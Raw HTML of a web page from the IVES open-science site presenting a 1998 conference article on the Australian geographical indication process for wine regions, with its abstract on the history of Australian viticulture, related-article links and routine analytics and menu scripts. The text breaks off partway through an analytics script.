<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"11673","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"3ccc04db6f"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=251111-163237" id="eeb-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/11673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=11673' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-11673-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/11673/et-core-unified-tb-43-11673.min.css?ver=1764951613" /><link rel="stylesheet" id="et-core-unified-11673-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/11673/et-core-unified-11673.min.css?ver=1764167255" /></head>
<body class="wp-singular post-template-default single single-post postid-11673 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-11673" class="et_pb_post post-11673 post type-post status-publish format-standard hentry category-ives-conference-series category-terroir-1998 tag-ives-conference-series tag-terroir-1998">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1.jpg" alt="Terroir 1996 banner" title="ICS-banniere-Terroir-1996-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-1996-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24823" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon">&#xe074;</span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&amp;#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&amp;#x39;</span> <span class="current">The Australian geographical indication process</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>The Australian geographical indication process</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>The first white settlers arrived in Australia in 1788 and brought grape vine cuttings with them. As migration to Australia continued to grow during the XIX Century more and more vine cuttings, viticulturists and winemakers from Britain, France, Germany, ltaly, Switzerland and Yugoslavia founded their businesses. Firstly, in the State of New South Wales (N.S.W.) and then in the States of South Australia (S.A.), Victoria (VIC), Western Australia (W.A.), Tasma­nia (TAS) and Queensland (Q&#8217;land).<br />Phylloxera and the 1914-18 and 1939-45 wars and their aftermaths curtailed the growth of viti and viniculture, but since the second half of the XX Century growth bas been quite rapid and has continued during the 1990s.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2023/03/The_Australian_Geographical_Mackley-1.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: March 2, 2022</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 1998</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>IAN G. MACKLEY</p>
<p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Deputy Chairman, Australian Wine and Brandy Corporation<br />Presiding Member, Geographical Indications Committee</p>
<p><!-- /divi:paragraph --></p>
<p><!-- divi:paragraph --></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 1998</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_top et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-6621"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/6621/">Influence of temperature and light on vegetative growth and bud fruitfulness of grapevine cv. Semillon</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Aim: To investigate the effects of different levels of temperature and light intensity on grapevine vegetative growth and bud fruitfulness, which includes the number and size of inflorescence primordia in primary buds.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/6621/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-39295"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/39295/">Defoliation combined with exogenous ABA application results in slower ripening and improved anthocyanin profile</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Reducing sugar accumulation in grape (Vitis vinifera L.) berries may be a way to mitigate the effect of climate change. Managing canopy and crop load is an effective way to do so, however, reducing canopy size has been demonstrated to induce undesirable effects on anthocyanins. The aim of this study was to test if an application of exogenous ABA on the grape berries of defoliated vines (⅔ of the leaves removed) can result in slower sugar accumulation while maintaining grape and wine quality. An experiment with defoliation and exogenous ABA application on directly on clusters (factorial design 2&#215;2) was performed with ‘Tempranillo’ fruit-bearing cuttings.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/39295/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-8055"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/8055/">Effect of different winemaking techniques and grape variety on chemo-sensory parameters of white wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>AIM: Study the chemical and sensory parameters of fifty commercial white wines elaborated with different techniques (fermented in oak barrel and aged on lees (FB+AL); aged on lees (AL); and without aging (WA)) and different grape varieties (Verdejo, Sauvignon blanc and Godello).</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/8055/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-6872"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/6872/">Effect of fungi addition, root preparation, and other factors on the success of vine replacement in an established vineyard</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Dead or dying vines must be replaced regularly in order to ensure the sustainability of a vineyard. Successful plant replacement is crucial to maintain yield and quality by encouraging balanced root and leaf development in vines. However, young vines planted within an established vineyard encounter several problems, ranging from poor soil conditions to competition with older vines with well-established root systems.  </p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/6872/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-34866"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/34866/">Towards microbiota-based disease management: analysis of grapevine microbiota in plots with contrasted levels of downy mildew infection</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Vineyards harbor a myriad of microorganisms that interact with each other and with the grapevines. Some microorganisms are plant pathogens, such as the oomycete Plasmopara viticola that causes grapevine downy mildew. Others, such as plant growth promoting bacteria and disease biocontrol agents, have a positive influence on vine health. The present study aims to (1) investigate whether vine-based culture media increase the cultivability of the grapevine microbiota, in comparison to standard culture media and (2) identify and isolate bacterial taxa naturally present in grapevine leaves and significantly more abundant in plots showing low susceptibility to downy mildew.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/34866/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="&#xe076;">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/11673\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
